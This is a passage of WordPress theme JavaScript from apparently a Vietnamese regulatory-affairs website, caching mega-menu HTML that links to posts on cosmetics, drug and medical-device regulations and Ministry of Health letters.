href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\">Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u 